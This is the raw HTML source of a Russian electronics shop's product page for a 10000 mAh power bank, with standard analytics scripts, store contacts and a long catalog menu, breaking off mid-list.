

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xn--80aahffbe8aqxkjdvf.xn--p1ai/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah
body_size: 31152
content:
<!doctype html><html lang="ru" xml:lang="ru" xmlns="http://www.w3.org/1999/xhtml"><head><link media='print' onload='this.media="all"' rel='stylesheet' type='text/css' href='/served_assets/public/jquery.modal-0c2631717f4ce8fa97b5d04757d294c2bf695df1d558678306d782f4bf7b4773.css'><link media='print' onload='this.media="all"' rel='stylesheet' type='text/css' href='/served_assets/public/jquery.modal-0c2631717f4ce8fa97b5d04757d294c2bf695df1d558678306d782f4bf7b4773.css'><meta data-config="{&quot;product_id&quot;:260308135}" name="page-config" content="" /><meta data-config="{&quot;money_with_currency_format&quot;:{&quot;delimiter&quot;:&quot; &quot;,&quot;separator&quot;:&quot;.&quot;,&quot;format&quot;:&quot;%n %u&quot;,&quot;unit&quot;:&quot;₽&quot;,&quot;show_price_without_cents&quot;:1},&quot;currency_code&quot;:&quot;RUR&quot;,&quot;currency_iso_code&quot;:&quot;RUB&quot;,&quot;default_currency&quot;:{&quot;title&quot;:&quot;Российский рубль&quot;,&quot;code&quot;:&quot;RUR&quot;,&quot;rate&quot;:1.0,&quot;format_string&quot;:&quot;%n %u&quot;,&quot;unit&quot;:&quot;₽&quot;,&quot;price_separator&quot;:&quot;&quot;,&quot;is_default&quot;:true,&quot;price_delimiter&quot;:&quot;&quot;,&quot;show_price_with_delimiter&quot;:true,&quot;show_price_without_cents&quot;:true},&quot;facebook&quot;:{&quot;pixelActive&quot;:false,&quot;currency_code&quot;:&quot;RUB&quot;,&quot;use_variants&quot;:null},&quot;vk&quot;:{&quot;pixel_active&quot;:null,&quot;price_list_id&quot;:null},&quot;new_ya_metrika&quot;:true,&quot;ecommerce_data_container&quot;:&quot;dataLayer&quot;,&quot;common_js_version&quot;:null,&quot;vue_ui_version&quot;:null,&quot;feedback_captcha_enabled&quot;:&quot;1&quot;,&quot;account_id&quot;:645211,&quot;hide_items_out_of_stock&quot;:false,&quot;forbid_order_over_existing&quot;:false,&quot;minimum_items_price&quot;:null,&quot;enable_comparison&quot;:true,&quot;locale&quot;:&quot;ru&quot;,&quot;client_group&quot;:null,&quot;consent_to_personal_data&quot;:{&quot;active&quot;:true,&quot;obligatory&quot;:true,&quot;description&quot;:&quot;\u003cp\u003eЯ выражаю свое согласие на обработку \u003ca href=\&quot;/page/privacy\&quot; rel=\&quot;noopener\&quot; target=\&quot;_blank\&quot;\u003eперсональных данных\u003c/a\u003e\u003c/p\u003e&quot;},&quot;recaptcha_key&quot;:&quot;6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&quot;,&quot;recaptcha_key_v3&quot;:&quot;6LcZi0EmAAAAAPNov8uGBKSHCvBArp9oO15qAhXa&quot;,&quot;yandex_captcha_key&quot;:&quot;ysc1_ec1ApqrRlTZTXotpTnO8PmXe2ISPHxsd9MO3y0rye822b9d2&quot;,&quot;checkout_float_order_content_block&quot;:true,&quot;available_products_characteristics_ids&quot;:null,&quot;sber_id_app_id&quot;:&quot;5b5a3c11-72e5-4871-8649-4cdbab3ba9a4&quot;,&quot;theme_generation&quot;:2,&quot;quick_checkout_captcha_enabled&quot;:true,&quot;max_order_lines_count&quot;:500,&quot;sber_bnpl_min_amount&quot;:1000,&quot;sber_bnpl_max_amount&quot;:150000,&quot;counter_settings&quot;:{&quot;data_layer_name&quot;:&quot;dataLayer&quot;,&quot;new_counters_setup&quot;:false,&quot;add_to_cart_event&quot;:true,&quot;remove_from_cart_event&quot;:true,&quot;add_to_wishlist_event&quot;:true},&quot;site_setting&quot;:{&quot;show_cart_button&quot;:true,&quot;show_service_button&quot;:false,&quot;show_marketplace_button&quot;:false,&quot;show_quick_checkout_button&quot;:true},&quot;warehouses&quot;:[],&quot;captcha_type&quot;:&quot;google&quot;,&quot;human_readable_urls&quot;:false}" name="shop-config" content="" /><meta name='js-evnvironment' content='production' /><meta name='default-locale' content='ru' /><meta name='insales-redefined-api-methods' content="[]" /><script type="text/javascript" src="https://static.insales-cdn.com/assets/static-versioned/v3.72/static/libs/lodash/4.17.21/lodash.min.js"></script>
<!--InsalesCounter -->
<script type="text/javascript">
(function() {
  if (typeof window.__insalesCounterId !== 'undefined') {
    return;
  }

  try {
    Object.defineProperty(window, '__insalesCounterId', {
      value: 645211,
      writable: true,
      configurable: true
    });
  } catch (e) {
    console.error('InsalesCounter: Failed to define property, using fallback:', e);
    window.__insalesCounterId = 645211;
  }

  if (typeof window.__insalesCounterId === 'undefined') {
    console.error('InsalesCounter: Failed to set counter ID');
    return;
  }

  let script = document.createElement('script');
  script.async = true;
  script.src = '/javascripts/insales_counter.js?7';
  let firstScript = document.getElementsByTagName('script')[0];
  firstScript.parentNode.insertBefore(script, firstScript);
})();
</script>
<!-- /InsalesCounter -->
    <script type="text/javascript">
      (function() {
        var fileref = document.createElement('script');
        fileref.setAttribute("type","text/javascript");
        fileref.setAttribute("src", 'https://cdn.popt.in/pixel.js?id=d7056861dfe7d');
        document.getElementsByTagName("head")[0].appendChild(fileref);
      })();
    </script>
  <meta name="google-site-verification" content="gnFm2m-PYO1xI9h7kHK4qysjvqZ_1NpyyAoEbhSHyg4" /><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="robots" content="index, follow"><title>Power Bank Pocket Edition 10000 mAh купить по выгодной цене</title><meta name="description" content="Предлагаем купить Power Bank Pocket Edition 10000 mAh.Цена - 2 490 ₽. Power Bank Pocket Edition 10000 mAh купить в Перми по выгодной цене . Рассрочка/Кредит. Выгодный Trade-in☎️ +7 (342) 215-43-44"><meta name="keywords" content="Power Bank Pocket Edition 10000 mAh купить по выгодной цене"><meta property="og:type" content="website"><link rel="canonical" href="https://www.гаджетмаркетпро.рф/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah"><meta property="og:url" content="https://www.гаджетмаркетпро.рф/product/xiaomi-mi-power-bank-3-ultra-compact-10000-mah"><meta property="og:title" content="Power Bank Pocket Edition 10000 mAh"><meta property="og:description" content="Power Bank Pocket Edition 10000 mAh купить в Перми по выгодной цене "><meta property="og:image" content="https://static.insales-cdn.com/images/products/1/7375/931069135/Снимок_экрана_2024-11-06_в_12.12.56.jpg"><link href="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/favicon.png" rel="shortcut icon" type="image/png" sizes="16x16"><style>.site-loader{position:fixed;z-index:99999999;left:0;top:0;width:100%;height:100%;background:#fff;color:#ed6300}.layout--loading{width:100%;height:100%;overflow:scroll;overflow-x:hidden;padding:0;margin:0}.lds-ellipsis{position:absolute;width:64px;height:64px;top:50%;left:50%;transform:translate(-50%,-50%)}.lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:currentColor;animation-timing-function:cubic-bezier(0,1,1,0)}.lds-ellipsis div:nth-child(1){left:6px;animation:lds-ellipsis1 0.6s infinite}.lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 0.6s infinite}.lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 0.6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}</style><meta name="theme-color" content="#ed6300"><meta name="format-detection" content="telephone=no"><meta name="cmsmagazine" content="325a8bc2477444d381d10a2ed1775a4d">  <meta name="yandex-verification" content="8f3570871961d06f" />  <meta name="yandex-verification" content="b1fbcb55cfe8e703" /><meta name="yandex-verification" content="ddc0a7556b0d4927" /><script type="text/javascript" src="//code.antisovet.ru/U62X7ChkolHPUZOsTbYTmYTk2hll62.js"></script><meta name='product-id' content='260308135' />
</head><body id="body" class="layout layout--loading layout--full"><span class="js-site-loader site-loader"><div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div></span><div class="layout-page"><div id="insales-section-header" class="insales-section insales-section-header"><header><div class="header-scheme-01 d-none d-lg-block"><div class="header-panel"><div class="container"><div class="row align-items-center"><div class="col-auto"><div class="contacts contacts--menu"><ul class="contacts-items list-unstyled"><li class="contacts-item"><a href="/page/about-us">О компании</a></li><li class="contacts-item"><a href="/page/kredit-i-rassrochka">Рассрочка</a></li><li class="contacts-item"><a href="/page/traidin-perm">Трейд-ин</a></li><li class="contacts-item"><a href="/page/contacts">Контакты</a></li><li class="contacts-item"><a href="/page/garantiya">Гарантия</a></li><li class="contacts-item"><a href="/page/payment">Оплата</a></li><li class="contacts-item"><a href="/page/servic-perm">Сервисный центр</a></li></ul></div></div><div class="col text-right"><div class="social social--header"><ul class="social-items list-unstyled"><li class="social-item social-item--telegram-plane"><a href="https://t.me/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','tg_click'); return true;"><span class="fab fa-telegram-plane"></span></a></li><li class="social-item social-item--vk"><a href="https://vk.com/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','vk_click'); return true;"><span class="fab fa-vk"></span></a></li></ul></div></div></div></div></div></div><!--noindex--><div class="header-scheme-02"><div class="header-main"><div class="container"><div class="row align-items-center"><div class="col-12 col-sm col-md col-lg-auto text-center text-lg-left d-none d-lg-block"><a href="https://www.гаджетмаркетпро.рф" class="logo"><img src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/logo.png" alt="ГАДЖЕТ МАРКЕТ - Apple, Xiaomi, Samsung, Sony, Dyson, Pixel и многое другое!" class="img-fluid"></a></div><div class="col-12 col-lg-auto d-none d-lg-block"><div class="header-contacts"><div class="header-contacts-text header-contacts-text--primary">Самый дружелюбный<br>магазин гаджетов</div></div></div><div class="col-12 col-lg-auto d-none d-lg-block align-self-start"><div class="header-contacts"><div class="header-contacts-title"><span class="far fa-map-marker"></span> Наш адрес</div><div class="header-contacts-text"><p>614000, Россия, Пермь, <br>ул.&nbsp;М.Горького, 64/1</p></div></div></div><div class="col-12 col-lg-auto d-none d-lg-block align-self-start"><div class="header-contacts"><div class="header-contacts-title"><span class="far fa-phone" data-fa-transform="flip-h"></span> Телефон</div><div class="header-contacts-phone"><a href="tel:+7(342)215-43-44" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); ym(87955308, 'reachGoal', 'store_phone_click'); return true;">+7 (342) 215-43-44</a></div><div><span class="js-messages" data-target="callback" data-type="form" data-goal="callback_send" onclick="ym(87955308, 'reachGoal', 'callback_click'); return true;">Заказать звонок</span></div></div></div><div class="col d-none d-lg-block"><div class="search search--header"><form action="/search" method="get" class="search-form"><input type="search" name="q" class="search-input js-search-input" placeholder="Поиск по каталогу&hellip;" autocomplete="off" required><button type="submit" class="search-button"><span class="far fa-search"></span></button><div class="search-results js-search-results"></div></form></div></div><div class="col-12 col-lg-auto"><div class="user_icons user_icons-main js-clone is-inside" data-clone-target="js-user_icons-clone"><ul class="user_icons-items list-unstyled d-flex d-lg-block"><li class="user_icons-item user_icons-item-menu d-inline-block d-lg-none js-user_icons-item"><button class="user_icons-icon user_icons-icon-menu js-user_icons-icon-menu"><span class="far fa-bars"></span></button><div class="user_icons-popup"><div class="popup js-popup-menu overflow-hidden"><div class="popup-scroll js-popup-scroll"><div class="popup-title">Меню<button class="button button--empty button--icon popup-close js-popup-close"><span class="far fa-times fa-lg"></span></button></div><div class="popup-content popup-content-menu popup-content-search"><div class="search search--popup"><form action="/search" method="get" class="search-form"><input type="search" name="q" class="search-input" placeholder="Поиск по каталогу&hellip;" autocomplete="off" required><button type="submit" class="search-button"><span class="far fa-search"></span></button></form></div></div><ul class="popup-content popup-content-menu js-popup-content-menu"></ul><ul class="popup-content popup-content-menu popup-content-links list-unstyled"><li class="popup-content-link"><a href="/page/about-us">О компании</a></li><li class="popup-content-link"><a href="/page/kredit-i-rassrochka">Рассрочка</a></li><li class="popup-content-link"><a href="/page/traidin-perm">Трейд-ин</a></li><li class="popup-content-link"><a href="/page/contacts">Контакты</a></li><li class="popup-content-link"><a href="/page/garantiya">Гарантия</a></li><li class="popup-content-link"><a href="/page/payment">Оплата</a></li><li class="popup-content-link"><a href="/page/servic-perm">Сервисный центр</a></li></ul><div class="popup-content popup-content-contacts"><div class="row no-gutters popup-content-contacts-item"><div class="col-auto"><span class="far fa-phone fa-fw" data-fa-transform="flip-h"></span></div><div class="col"><a href="tel:+7(342)215-43-44" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); return true;">+7 (342) 215-43-44</a><div class="cc-phone-title">Гаджет Маркет</div></div></div><div class="row no-gutters popup-content-contacts-item"><div class="col-auto"><span class="far fa-phone fa-fw" data-fa-transform="flip-h"></span></div><div class="col"><a href="tel:+7(999)126-51-33" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); return true;">+7 (999) 126-51-33</a><div class="cc-phone-title">Гаджет Маркет</div></div></div><div class="row no-gutters popup-content-contacts-item"><div class="col-auto"><span class="far fa-phone fa-fw" data-fa-transform="flip-h"></span></div><div class="col"><a href="tel:+7(342)205-58-08" class="js-account-phone" onclick="ym(87955308, 'reachGoal', 'phone'); return true;">+7 (342) 205-58-08</a><div class="cc-phone-title">Гаджет Сервис</div></div></div><div class="row no-gutters popup-content-contacts-item"><div class="col-auto"><span class="far fa-envelope fa-fw"></span></div><div class="col"><a href="mailto:gadgetperm@mail.ru">gadgetperm@mail.ru</a></div></div><div class="row no-gutters popup-content-contacts-item"><div class="col-auto"><span class="far fa-map-marker fa-fw"></span></div><div class="col"><p>614000, Россия, Пермь, ул.&nbsp;М.Горького, 64/1</p></div></div><div class="row no-gutters popup-content-contacts-item"><div class="col-auto"><span class="far fa-clock fa-fw"></span></div><div class="col"><p>7 дней в неделю с 10 до 21 часов</p></div></div><div class="popup-content-contacts-messengers"><div class="messengers messengers--header"><ul class="messengers-items list-unstyled"><li class="messengers-item messengers-item--telegram-plane"><a href="https://t.me/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','tg_click'); return true;"><span class="fab fa-telegram-plane"></span></a></li><li class="messengers-item messengers-item--whatsapp"><a href="https://wa.me/79991265133" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','wa_click'); return true;"><span class="fab fa-whatsapp"></span></a></li><li class="messengers-item messengers-item--vk"><a href="https://vk.com/gadgetmarketpro" rel="noopener noreferrer nofollow" target="_blank" onclick="ym(87955308,'reachGoal','vk_click'); return true;"><span class="fab fa-vk"></span></a></li></ul></div></div></div></div></div><div class="popup-shade js-popup-close"></div></div></li><li class="user_icons-item user_icons-item-logo d-inline-block d-lg-none"><a href="https://www.гаджетмаркетпро.рф" class="logo"><img src="https://static.insales-cdn.com/assets/1/412/3154332/1768913752/logo.png" alt="ГАДЖЕТ МАРКЕТ - Apple, Xiaomi, Samsung, Sony, Dyson, Pixel и многое другое!" class="img-fluid"></a></li><li class="user_icons-item js-user_icons-item"><a href="/compares" class="user_icons-icon js-user_icons-icon-compares"><span class="far fa-align-right" data-fa-transform="rotate-90"></span><span class="bage bage-compares js-bage-compares"></span></a><div class="user_icons-popup"><div class="popup"><div class="popup-title">Сравнение<button class="button button--empty button--icon popup-close js-popup-close"><span class="far fa-times fa-lg"></span></button></div><div class="js-popup-compares"></div></div><div class="popup-shade js-popup-close"></div></div></li><li class="user_icons-item js-user_icons-item"><a href="/page/favorites" class="user_icons-icon js-user_icons-icon-favorites"><span class="far fa-heart"></span><span class="bage bage-favorites js-bage-favorites"></span></a><div class="user_icons-popup"><div class="popup"><div class="popup-title">Избранное<button class="button button--empty button--icon popup-close js-popup-close"><span class="far fa-times fa-lg"></span></button></div><div class="js-popup-favorites"></div></div><div class="popup-shade js-popup-close"></div></div></li><li class="user_icons-item js-user_icons-item"><a href="/cart_items" class="user_icons-icon js-user_icons-icon-cart"><span class="far fa-shopping-cart"></span><span class="bage bage-cart js-bage-cart"></span></a><div class="user_icons-popup"><div class="popup"><div class="popup-title">Корзина<button class="button button--empty button--icon popup-close js-popup-close"><span class="far fa-times fa-lg"></span></button></div><div class="js-popup-cart"></div></div><div class="popup-shade js-popup-close"></div></div></li></ul></div></div></div></div></div></div><!--/noindex--><div class="header-scheme-03 d-none d-lg-block"><div class="header-menu js-header-menu"><div class="container"><div class="row"><div class="col"><nav class="nav"><ul class="nav-items list-unstyled js-nav-items is-overflow"><li class="nav-item nav-item--collections js-nav-item"><a href="/collection/all" class="hamburger-trigger js-nav-collections-trigger" data-target="hamburger"><span class="hamburger hamburger--arrow-down"><span></span><span></span><span></span></span>Каталог</a></li><li class="nav-item js-nav-item"><a href="/collection/apple">Apple</a></li><li class="nav-item js-nav-item"><a href="/collection/xiaomi-2fcc6e">Xiaomi</a></li><li class="nav-item js-nav-item"><a href="/collection/samsung-3">Samsung</a></li><li class="nav-item js-nav-item"><a href="/collection/tehnika-dlya-ubroki">Техника для уброки</a></li><li class="nav-item js-nav-item"><a href="/collection/google-2">Google</a></li><li class="nav-item js-nav-item"><a href="/collection/dyson">Техника Dyson</a></li><li class="nav-item js-nav-item"><a href="/collection/aksessuary">Аксессуары</a></li><li class="nav-item js-nav-item"><a href="/collection/smartfony-i-gadzhety">Смартфоны и гаджеты</a></li><li class="nav-item js-nav-item"><a href="/collection/kompyutery-i-noutbuki">Компьютеры и ноутбуки</a></li><li class="nav-item js-nav-item"><a href="/collection/tv-audio-i-video">ТВ, аудио и видео</a></li><li class="nav-item js-nav-item"><a href="/collection/tovary-dlya-doma">Товары для дома</a></li><li class="nav-item js-nav-item"><a href="/collection/krasota-i-zdorovie-2">Красота и здоровье</a></li><li class="nav-item js-nav-item"><a href="/collection/razvlecheniya-2">Развлечения</a></li><li class="nav-item js-nav-item"><a href="/collection/puteshestviya-i-sport">Путешествия и спорт</a></li><li class="nav-item js-nav-item"><a href="/collection/honor">HONOR</a></li><li class="nav-item js-nav-item"><a href="/collection/huawei">Huawei</a></li><li class="nav-item js-nav-item"><a href="/collection/gadzhety-bu">Гаджеты Б/У</a></li><li class="nav-item nav-item--dropdown js-nav-item--dropdown d-none"><span class="far fa-ellipsis-h fa-lg"></span><div class="user_icons-popup"><div class="popup"><ul class="list-unstyled js-popup-nav"></ul></div></div></li></ul></nav></div><div class="col-auto align-self-center"><div class="user_icons user_icons-clone js-user_icons-clone is-inside"></div></div><div class="col-12" style="min-height:0"><nav class="nav-collections js-nav-collections js-nav-collections-trigger js-clone" data-target="dorpdown" data-clone-target="js-nav-sidebar-clone"><ul class="list-unstyled"><li data-collection-id="30144177"><a href="/collection/apple" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30144177"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/1009/96576497/medium_1.jpg" alt="Apple"></span></span><span class="col">Apple<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/apple" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30144177"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/apple">Apple</a></li><li data-collection-id="30144186"><a href="/collection/smartfony-apple-iphone">Смартфоны Apple iPhone</a></li><li data-collection-id="30144187"><a href="/collection/planshety-apple-ipad">Планшеты Apple iPad</a></li><li data-collection-id="30144188"><a href="/collection/noutbuki-apple-macbook">Ноутбуки Apple MacBook</a></li><li data-collection-id="30144191"><a href="/collection/naushniki-apple-airpods">Наушники Apple AirPods</a></li><li data-collection-id="30144190"><a href="/collection/chasy-apple-watch">Часы Apple Watch</a></li><li data-collection-id="30159289"><a href="/collection/chehly-iphone" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30159289">Чехлы iPhone<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/chehly-iphone" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30159289"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/chehly-iphone">Чехлы iPhone</a></li><li data-collection-id="50326913"><a href="/collection/17-air-17-pro-17-pro-max">17/ Air /17 Pro/ 17 Pro Max</a></li><li data-collection-id="50327001"><a href="/collection/16-16-pro-16-pro-max">16 /16 Pro /16 Pro Max</a></li><li data-collection-id="50327145"><a href="/collection/15-15-pro-15-pro-max">15 /15 Pro /15 Pro Max</a></li><li data-collection-id="50339017"><a href="/collection/13-13-pro-13-pro-max">13 /13 Pro /13 Pro Max</a></li><li data-collection-id="50340689"><a href="/collection/14-14-pro-14-pro-max">14 /14 Pro /14 Pro Max</a></li><li data-collection-id="50341049"><a href="/collection/leather-wallet-magsafe">Leather Wallet MagSafe</a></li></ul></li><li data-collection-id="30159294"><a href="/collection/chehly-ipad">Чехлы iPad</a></li><li data-collection-id="30159248"><a href="/collection/apple-airtag">Apple AirTag</a></li><li data-collection-id="30159280"><a href="/collection/adaptery-apple">Адаптеры Apple</a></li><li data-collection-id="30159282"><a href="/collection/kabeli-apple">Кабели Apple</a></li><li data-collection-id="30159284"><a href="/collection/myshi-i-klaviatury-apple">Мыши и клавиатуры Apple</a></li><li data-collection-id="30159291"><a href="/collection/stilusy-i-klaviatury-dlya-ipad">Стилусы и клавиатуры для iPad</a></li><li data-collection-id="30144192"><a href="/collection/multimedia-apple" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30144192">Мультимедиа Apple<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/multimedia-apple" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30144192"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/multimedia-apple">Мультимедиа Apple</a></li><li data-collection-id="30159247"><a href="/collection/apple-homepod">Apple HomePod</a></li></ul></li></ul></li><li data-collection-id="30144194"><a href="/collection/xiaomi-2fcc6e" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30144194"><span class="col-auto d-none"><span class="nav-collections-thumb"><img src="https://static.insales-cdn.com/images/collections/1/1649/96511601/medium_15t.webp" alt="Xiaomi"></span></span><span class="col">Xiaomi<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/xiaomi-2fcc6e" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30144194"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/xiaomi-2fcc6e">Xiaomi</a></li><li data-collection-id="30144204"><a href="/collection/smartfony" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30144204">Смартфоны<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/smartfony" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30144204"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/smartfony">Смартфоны</a></li><li data-collection-id="31157824"><a href="/collection/xiaomi-2">Xiaomi</a></li><li data-collection-id="31157825"><a href="/collection/katalog-1-b42ed7">Redmi</a></li><li data-collection-id="31157827"><a href="/collection/poco">POCO</a></li></ul></li><li data-collection-id="30144206"><a href="/collection/planshety-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30144206">Планшеты<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/planshety-2" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30144206"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/planshety-2">Планшеты</a></li><li data-collection-id="30159682"><a href="/collection/planshety-01a238">Планшеты</a></li><li data-collection-id="30159966"><a href="/collection/aksessuary-52449d">Аксессуары</a></li></ul></li><li data-collection-id="30156076"><a href="/collection/umnye-chasy-2">Умные часы</a></li><li data-collection-id="30156041"><a href="/collection/naushniki-i-kolonki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="30156041">Наушники и колонки<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/naushniki-i-kolonki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="30156041"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/naushniki-i-kolonki">Наушники и колонки</a></li><li data-collection-id="30160260"><a href="/collection/naushniki-91546a">Наушники</a></li><li data-collection-id="30565809"><a href="/collection/polnorazmernye-naushniki">Полноразмерные наушники</a></li><li data-collection-id="30160261"><a href="/collection/kolonki-2">Колонки</a></li></ul></li><li data-collection-id="51140625"><a href="/collection/tehnika-dlya-uborki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--next" data-type="next" data-target="51140625">Техника для уборки<span class="nav-arrow-toggle js-nav-arrow-toggle"><span class="far fa-chevron-right"></span></span></a><ul class="list-unstyled"><li class="nav-collections-back d-block d-lg-none"><a href="/collection/tehnika-dlya-uborki" class="nav-collections-toggle js-nav-collections-toggle nav-collections-toggle--back" data-type="back" data-target="51140625"><span class="nav-arrow-toggle"><span class="far fa-chevron-left"></span></span>Назад</a></li><li class="nav-collections-title d-block d-lg-none"><a href="/collection/tehnika-dlya-uborki">Техника для уборки</a></li><li data-collection-id="51140633"><a href="/collection/roboty-pylesosy-3">Роботы-пылесосы</a></li><li data-collection-id="51140657"><a href="/collection/katalog-1-b6bb95">Ручные пылесосы</a></li><li data-collection-id="51140641"><a href="/collection/katalog-1-de772e">Роботы-мойщики окон</a></li><li data-collection-id="51140665"><a href="/collection/ruchnye-pylesosy-dlya-mebeli-3">Ручные пылесосы для мебели</a></li><li data-collection-id="51140673"><a href="/collection/paroochistiteli-2">Пароочистители</a></li><li 